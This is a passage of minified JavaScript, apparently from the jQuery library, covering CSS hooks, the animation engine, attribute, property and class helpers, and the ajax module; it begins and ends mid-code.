Ee(){we.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:block;margin-top:1%;top:1%;border:1px;padding:1px;width:4px;position:absolute",we.innerHTML="",xe.appendChild(be);var e=h.getComputedStyle(we,null);ve="1%"!==e.top,ye="4px"===e.width,xe.removeChild(be)}xe=y.documentElement,be=y.createElement("div"),(we=y.createElement("div")).style&&(we.style.backgroundClip="content-box",we.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===we.style.backgroundClip,be.style.cssText="border:0;width:0;height:0;top:0;left:-9999px;margin-top:1px;position:absolute",be.appendChild(we),h.getComputedStyle&&w.extend(v,{pixelPosition:function(){return Ee(),ve},boxSizingReliable:function(){return null==ye&&Ee(),ye},reliableMarginRight:function(){var e,t=we.appendChild(y.createElement("div"));return t.style.cssText=we.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",t.style.marginRight=t.style.width="0",we.style.width="1px",xe.appendChild(be),e=!parseFloat(h.getComputedStyle(t,null).marginRight),xe.removeChild(be),we.removeChild(t),e}})),w.swap=function(e,t,n,r){var i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.apply(e,r||[]),t)e.style[i]=o[i];return r};var Se=/^(none|table(?!-c[ea]).+)/,je=new RegExp("^("+n+")(.*)$","i"),De=new RegExp("^([+-])=("+n+")","i"),Ae={position:"absolute",visibility:"hidden",display:"block"},Le={letterSpacing:"0",fontWeight:"400"},qe=["Webkit","O","Moz","ms"];function He(e,t){if(t in e)return t;for(var n=t[0].toUpperCase()+t.slice(1),r=t,i=qe.length;i--;)if((t=qe[i]+n)in e)return t;return r}function Oe(e,t,n){var r=je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function Pe(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=w.css(e,n+B[o],!0,i)),r?("content"===n&&(s-=w.css(e,"padding"+B[o],!0,i)),"margin"!==n&&(s-=w.css(e,"border"+B[o]+"Width",!0,i))):(s+=w.css(e,"padding"+B[o],!0,i),"padding"!==n&&(s+=w.css(e,"border"+B[o]+"Width",!0,i)));return s}function Fe(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=me(e),s="border-box"===w.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=ke(e,t,o))<0||null==i)&&(i=e.style[t]),Ce.test(i))return i;r=s&&(v.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+Pe(e,t,n||(s?"border":"content"),r,o)+"px"}function Re(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=P.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&$(r)&&(o[s]=P.access(r,"olddisplay",ge(r.nodeName)))):(i=$(r),"none"===n&&i||P.set(r,"olddisplay",i?n:w.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function Me(e,t,n,r,i){return new Me.prototype.init(e,t,n,r,i)}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=ke(e,"opacity");return""===e?"1":e}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:"cssFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,s,a=w.camelCase(t),u=e.style;if(t=w.cssProps[a]||(w.cssProps[a]=He(u,a)),s=w.cssHooks[t]||w.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(i=s.get(e,!1,r))?i:u[t];"string"===(o=typeof n)&&(i=De.exec(n))&&(n=(i[1]+1)*i[2]+parseFloat(w.css(e,t)),o="number"),null!=n&&n==n&&("number"!==o||w.cssNumber[a]||(n+="px"),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,r))||(u[t]=n))}},css:function(e,t,n,r){var i,o=w.camelCase(t);return t=w.cssProps[o]||(w.cssProps[o]=He(e.style,o)),"normal"===(i=void 0===(i=(o=w.cssHooks[t]||w.cssHooks[o])&&"get"in o?o.get(e,!0,n):i)?ke(e,t,r):i)&&t in Le&&(i=Le[t]),""===n||n?(t=parseFloat(i),!0===n||w.isNumeric(t)?t||0:i):i}}),w.each(["height","width"],function(e,i){w.cssHooks[i]={get:function(e,t,n){if(t)return Se.test(w.css(e,"display"))&&0===e.offsetWidth?w.swap(e,Ae,function(){return Fe(e,i,n)}):Fe(e,i,n)},set:function(e,t,n){var r=n&&me(e);return Oe(0,t,n?Pe(e,i,n,"border-box"===w.css(e,"boxSizing",!1,r),r):0)}}}),w.cssHooks.marginRight=Ne(v.reliableMarginRight,function(e,t){if(t)return w.swap(e,{display:"inline-block"},ke,[e,"marginRight"])}),w.each({margin:"",padding:"",border:"Width"},function(i,o){w.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+B[t]+o]=r[t]||r[t-2]||r[0];return n}},Te.test(i)||(w.cssHooks[i+o].set=Oe)}),w.fn.extend({css:function(e,t){return H(this,function(e,t,n){var r,i,o={},s=0;if(w.isArray(t)){for(r=me(e),i=t.length;s<i;s++)o[t[s]]=w.css(e,t[s],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,1<arguments.length)},show:function(){return Re(this,!0)},hide:function(){return Re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){$(this)?w(this).show():w(this).hide()})}}),((w.Tween=Me).prototype={constructor:Me,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=Me.propHooks[this.prop];return(e&&e.get?e:Me.propHooks._default).get(this)},run:function(e){var t,n=Me.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:Me.propHooks._default).set(this),this}}).init.prototype=Me.prototype,(Me.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0:e.elem[e.prop]},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[w.cssProps[e.prop]]||w.cssHooks[e.prop])?w.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}}).scrollTop=Me.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},w.fx=Me.prototype.init,w.fx.step={};var We,$e,Be=/^(?:toggle|show|hide)$/,Ie=new RegExp("^(?:([+-])=|)("+n+")([a-z%]*)$","i"),_e=/queueHooks$/,ze=[function(t,e,n){var r,i,o,s,a,u,l,c=this,f={},p=t.style,d=t.nodeType&&$(t),h=P.get(t,"fxshow");n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,u=a.empty.fire,a.empty.fire=function(){a.unqueued||u()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})}));1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],l=w.css(t,"display"),"inline"===("none"===l?P.get(t,"olddisplay")||ge(t.nodeName):l)&&"none"===w.css(t,"float")&&(p.display="inline-block"));n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in e)if(i=e[r],Be.exec(i)){if(delete e[r],o=o||"toggle"===i,i===(d?"hide":"show")){if("show"!==i||!h||void 0===h[r])continue;d=!0}f[r]=h&&h[r]||w.style(t,r)}else l=void 0;if(w.isEmptyObject(f))"inline"===("none"===l?ge(t.nodeName):l)&&(p.display=l);else for(r in h?"hidden"in h&&(d=h.hidden):h=P.access(t,"fxshow",{}),o&&(h.hidden=!d),d?w(t).show():c.done(function(){w(t).hide()}),c.done(function(){for(var e in P.remove(t,"fxshow"),f)w.style(t,e,f[e])}),f)s=Ye(d?h[r]:0,r,c),r in h||(h[r]=s.start,d&&(s.end=s.start,s.start="width"===r||"height"===r?1:0))}],Xe={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),t=Ie.exec(t),i=t&&t[3]||(w.cssNumber[e]?"":"px"),o=(w.cssNumber[e]||"px"!==i&&+r)&&Ie.exec(w.css(n.elem,e)),s=1,a=20;if(o&&o[3]!==i)for(i=i||o[3],t=t||[],o=+r||1;o/=s=s||".5",w.style(n.elem,e,o+i),s!==(s=n.cur()/r)&&1!==s&&--a;);return t&&(o=n.start=+o||+r||0,n.unit=i,n.end=t[1]?o+(t[1]+1)*t[2]:+t[2]),n}]};function Ue(){return setTimeout(function(){We=void 0}),We=w.now()}function Ve(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=B[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function Ye(e,t,n){for(var r,i=(Xe[t]||[]).concat(Xe["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function Ge(i,e,t){var n,o,r=0,s=ze.length,a=w.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=We||Ue(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:w.extend({},e),opts:w.extend(!0,{specialEasing:{}},t),originalProperties:e,originalOptions:t,startTime:We||Ue(),duration:t.duration,tweens:[],createTween:function(e,t){e=w.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?a.resolveWith(i,[l,e]):a.rejectWith(i,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,s;for(n in e)if(i=t[r=w.camelCase(n)],o=e[n],w.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(s=w.cssHooks[r])&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=ze[r].call(l,i,c,l.opts))return n;return w.map(c,Ye,l),w.isFunction(l.opts.start)&&l.opts.start.call(i,l),w.fx.timer(w.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}w.Animation=w.extend(Ge,{tweener:function(e,t){for(var n,r=0,i=(e=w.isFunction(e)?(t=e,["*"]):e.split(" ")).length;r<i;r++)n=e[r],Xe[n]=Xe[n]||[],Xe[n].unshift(t)},prefilter:function(e,t){t?ze.unshift(e):ze.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||w.isFunction(e)&&e,duration:e,easing:n&&t||t&&!w.isFunction(t)&&t};return r.duration=w.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in w.fx.speeds?w.fx.speeds[r.duration]:w.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){w.isFunction(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter($).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=w.isEmptyObject(t),o=w.speed(e,n,r),r=function(){var e=Ge(this,w.extend({},t),o);(i||P.get(this,"finish"))&&e.stop(!0)};return r.finish=r,i||!1===o.queue?this.each(r):this.queue(o.queue,r)},stop:function(i,e,o){function s(e){var t=e.stop;delete e.stop,t(o)}return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&!1!==i&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=w.timers,r=P.get(this);if(t)r[t]&&r[t].stop&&s(r[t]);else for(t in r)r[t]&&r[t].stop&&_e.test(t)&&s(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||w.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=P.get(this),n=t[s+"queue"],r=t[s+"queueHooks"],i=w.timers,o=n?n.length:0;for(t.finish=!0,w.queue(this,s,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),w.each(["toggle","show","hide"],function(e,r){var i=w.fn[r];w.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(Ve(r,!0),e,t,n)}}),w.each({slideDown:Ve("show"),slideUp:Ve("hide"),slideToggle:Ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){w.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(We=w.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),We=void 0},w.fx.timer=function(e){w.timers.push(e),e()?w.fx.start():w.timers.pop()},w.fx.interval=13,w.fx.start=function(){$e=$e||setInterval(w.fx.tick,w.fx.interval)},w.fx.stop=function(){clearInterval($e),$e=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,e){return r=w.fx&&w.fx.speeds[r]||r,this.queue(e=e||"fx",function(e,t){var n=setTimeout(e,r);t.stop=function(){clearTimeout(n)}})},d=y.createElement("input"),s=y.createElement("select"),n=s.appendChild(y.createElement("option")),d.type="checkbox",v.checkOn=""!==d.value,v.optSelected=n.selected,s.disabled=!0,v.optDisabled=!n.disabled,(d=y.createElement("input")).value="t",d.type="radio",v.radioValue="t"===d.value;var Je,Qe=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return H(this,w.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return typeof e.getAttribute==_?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(t=t.toLowerCase(),r=w.attrHooks[t]||(w.expr.match.bool.test(t)?Je:void 0)),void 0===n?!(r&&"get"in r&&null!==(i=r.get(e,t)))&&null==(i=w.find.attr(e,t))?void 0:i:null!==n?r&&"set"in r&&void 0!==(i=r.set(e,n,t))?i:(e.setAttribute(t,n+""),n):void w.removeAttr(e,t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(A);if(o&&1===e.nodeType)for(;n=o[i++];)r=w.propFix[n]||n,w.expr.match.bool.test(n)&&(e[r]=!1),e.removeAttribute(n)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&w.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}}}),Je={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var o=Qe[t]||w.find.attr;Qe[t]=function(e,t,n){var r,i;return n||(i=Qe[t],Qe[t]=r,r=null!=o(e,t,n)?t.toLowerCase():null,Qe[t]=i),r}});var Ke=/^(?:input|select|textarea|button)$/i;w.fn.extend({prop:function(e,t){return H(this,w.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({propFix:{for:"htmlFor",class:"className"},prop:function(e,t,n){var r,i,o=e.nodeType;if(e&&3!==o&&8!==o&&2!==o)return(1!==o||!w.isXMLDoc(e))&&(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){return e.hasAttribute("tabindex")||Ke.test(e.nodeName)||e.href?e.tabIndex:-1}}}}),v.optSelected||(w.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});var Ze=/[\t\r\n\f]/g;w.fn.extend({addClass:function(t){var e,n,r,i,o,s,a="string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):" ")){for(o=0;i=e[o++];)r.indexOf(" "+i+" ")<0&&(r+=i+" ");s=w.trim(r),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,r,i,o,s,a=0===arguments.length||"string"==typeof t&&t,u=0,l=this.length;if(w.isFunction(t))return this.each(function(e){w(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(A)||[];u<l;u++)if(r=1===(n=this[u]).nodeType&&(n.className?(" "+n.className+" ").replace(Ze," "):"")){for(o=0;i=e[o++];)for(;0<=r.indexOf(" "+i+" ");)r=r.replace(" "+i+" "," ");s=t?w.trim(r):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(i,t){var o=typeof i;return"boolean"==typeof t&&"string"==o?t?this.addClass(i):this.removeClass(i):w.isFunction(i)?this.each(function(e){w(this).toggleClass(i.call(this,e,this.className,t),t)}):this.each(function(){if("string"==o)for(var e,t=0,n=w(this),r=i.match(A)||[];e=r[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else o!=_&&"boolean"!=o||(this.className&&P.set(this,"__className__",this.className),this.className=!this.className&&!1!==i&&P.get(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;n<r;n++)if(1===this[n].nodeType&&0<=(" "+this[n].className+" ").replace(Ze," ").indexOf(t))return!0;return!1}});var et=/\r/g;w.fn.extend({val:function(t){var n,e,r,i=this[0];return arguments.length?(r=w.isFunction(t),this.each(function(e){1===this.nodeType&&(null==(e=r?t.call(this,e,w(this).val()):t)?e="":"number"==typeof e?e+="":w.isArray(e)&&(e=w.map(e,function(e){return null==e?"":e+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(et,""):null==e?"":e:void 0}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:w.trim(w.text(e))}},select:{get:function(e){for(var t,n=e.options,r=e.selectedIndex,i="select-one"===e.type||r<0,o=i?null:[],s=i?r+1:n.length,a=r<0?s:i?r:0;a<s;a++)if(((t=n[a]).selected||a===r)&&(v.optDisabled?!t.disabled:null===t.getAttribute("disabled"))&&(!t.parentNode.disabled||!w.nodeName(t.parentNode,"optgroup"))){if(t=w(t).val(),i)return t;o.push(t)}return o},set:function(e,t){for(var n,r,i=e.options,o=w.makeArray(t),s=i.length;s--;)((r=i[s]).selected=0<=w.inArray(r.value,o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(w.isArray(t))return e.checked=0<=w.inArray(w(e).val(),t)}},v.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),w.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,n){w.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}});var tt=w.now(),nt=/\?/;w.parseJSON=function(e){return JSON.parse(e+"")},w.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+e),t};var rt=/#.*$/,it=/([?&])_=[^&]*/,ot=/^(.*?):[ \t]*([^\r\n]*)$/gm,st=/^(?:GET|HEAD)$/,at=/^\/\//,ut=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lt={},ct={},ft="*/".concat("*"),pt=h.location.href,dt=ut.exec(pt.toLowerCase())||[];function ht(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(A)||[];if(w.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function gt(t,r,i,o){var s={},a=t===ct;function u(e){var n;return s[e]=!0,w.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(r.dataTypes.unshift(t),u(t),!1)}),n}return u(r.dataTypes[0])||!s["*"]&&u("*")}function mt(e,t){var n,r,i=w.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&w.extend(!0,e,r),e}w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(dt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ft,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":w.parseJSON,"text xml":w.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?mt(mt(e,w.ajaxSettings),t):mt(w.ajaxSettings,e)},ajaxPrefilter:ht(lt),ajaxTransport:ht(ct),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var u,l,c,n,f,p,r,d=w.ajaxSetup({},t=t||{}),h=d.context||d,g=d.context&&(h.nodeType||h.jquery)?w(h):w.event,m=w.Deferred(),v=w.Callbacks("once memory"),y=d.statusCode||{},i={},o={},x=0,s="canceled",b={readyState:0,getResponseHeader:function(e){var t;if(2===x){if(!n)for(n={};t=ot.exec(c);)n[t[1].toLowerCase()]=t[2];t=n[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===x?c:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return x||(e=o[n]=o[n]||e,i[e]=t),this},overrideMimeType:function(e){return x||(d.mimeType=e),this},statusCode:function(e){if(e)if(x<2)for(var t in e)y[t]=[y[t],e[t]];else b.always(e[b.status]);return this},abort:function(e){e=e||s;return u&&u.abort(e),a(0,e),this}};if(m.promise(b).complete=v.add,b.success=b.done,b.error=b.fail,d.url=((e||d.url||pt)+"").replace(rt,"").replace(at,dt[1]+"//"),d.type=t.method||t.type||d.method||d.type,d.dataTypes=w.trim(d.dataType||"*").toLowerCase().match(A)||[""],null==d.crossDomain&&(e=ut.exec(d.url.toLowerCase()),d.crossDomain=!(!e||e[1]===dt[1]&&e[2]===dt[2]&&(e[3]||("http:"===e[1]?"80":"443"))===(dt[3]||("http:"===dt[1]?"80":"443")))),d.data&&d.processData&&"string"!=typeof d.data&&(d.data=w.param(d.data,d.traditional)),gt(lt,d,t,b),2===x)return b;for(r in(p=w.event&&d.global)&&0==w.active++&&w.event.trigger("ajaxStart"),d.type=d.type.toUpperCase(),d.hasContent=!st.test(d.type),l=d.url,d.hasContent||(d.data&&(l=d.url+=(nt.test(l)?"&":"?")+d.data,delete d.data),!1===d.cache&&(d.url=it.test(l)?l.replace(it,"$1_="+tt++):l+(nt.test(l)?"&":"?")+"_="+tt++)),d.ifModified&&(w.lastModified[l]&&b.setRequestHeader("If-Modified-Since",w.lastModified[l]),w.etag[l]&&b.setRequestHeader("If-None-Match",w.etag[l])),(d.data&&d.hasContent&&!1!==d.contentType||t.contentType)&&b.setRequestHeader("Content-Type",d.contentType),b.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+("*"!==d.dataTypes[0]?", "+ft+"; q=0.01":""):d.accepts["*"]),d.headers)b.setRequestHeader(r,d.headers[r]);if(d.beforeSend&&(!1===d.beforeSend.call(h,b,d)||2===x))return b.abort();for(r in s="abort",{success:1,error:1,complete:1})b[r](d[r]);if(u=gt(ct,d,t,b)){b.readyState=1,p&&g.trigger("ajaxSend",[b,d]),d.async&&0<d.timeout&&(f=setTimeout(function(){b.abort("timeout")},d.timeout));try{x=1,u.send(i,a)}catch(e){if(!(x<2))throw e;a(-1,e)}}else a(-1,"No Transport");function a(e,t,n,r){var i,o,s,a=t;2!==x&&(x=2,f&&clearTimeout(f),u=void 0,c=r||"",b.readyState=0<e?4:0,r=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var r,i,o,s,a=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in a)if(a[i]&&a[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}s=s||i}o=o||s}if(o)return o!==u[0]&&u.unshift(o),n[o]}(d,b,n)),s=function(e,t,n,r){var i,o,s,a,u,l={},c=e.dataTypes.slice();if(c[1])for(s in e.converters)l[s.toLowerCase()]=e.converters[s];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(s=l[u+" "+o]||l["* "+o]))for(i in l)if((a=i.split(" "))[1]===o&&(s=l[u+" "+a[0]]||l["* "+a[0]])){!0===s?s=l[i]:!0!==l[i]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(d,s,b,r),r?(d.ifModified&&((n=b.getResponseHeader("Last-Modified"))&&(w.lastModified[l]=n),(n=b.getResponseHeader("etag"))&&(w.etag[l]=n)),204===e||"HEAD"===d.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,r=!(o=s.error))):(o=a,!e&&a||(a="error",e<0&&(e=0))),b.status=e,b.statusText=(t||a)+"",r?m.resolveWith(h,[i,a,b]):m.rejectWith(h,[b,a,o]),b.statusCode(y),y=void 0,p&&g.trigger(r?"ajaxSuccess":"ajaxError",[b,d,r?i:o]),v.fireWith(h,[b,a]),p&&(g.trigger("ajaxComplete",[b,d]),--w.active||w.event.trigger("ajaxStop")))}return b},getJSON:function(e,t,n){return w.get(e,t,n,"json")},getScript:function(e,t){return w.get(e,void 0,t,"script")}}),w.each(["get","post"],function(e,i){w[i]=function(e,t,n,r){return w.isFunction(t)&&(r=r||n,n=t,t=void 0),w.ajax({url:e,type:i,dataType:r,data:t,success:n})}}),w._evalUrl=function(e){return w.ajax({url:e,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},w.fn.extend({wrapAll:function(t){var e;return w.isFunction(t)?this.each(function(e){w(this).wrapAll(t.call(this,e))}):(this[0]&&(e=w(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this)},wrapInner:function(n){return w.isFunction(n)?this.each(function(e){w(this).wrapInner(n.call(this,e))}):this.each(function(){var e=w(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=w.isFunction(t);return this.each(function(e){w(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(){return this.parent().each(function(){w.nodeName(this,"body")||w(this).replaceWith(this.childNodes)}).end()}}),w.expr.filters.hidden=function(e){return e.offsetWidth<=0&&e.offsetHeight<=0},w.expr.filters.visible=function(e){return!w.expr.filters.hidden(e)};var 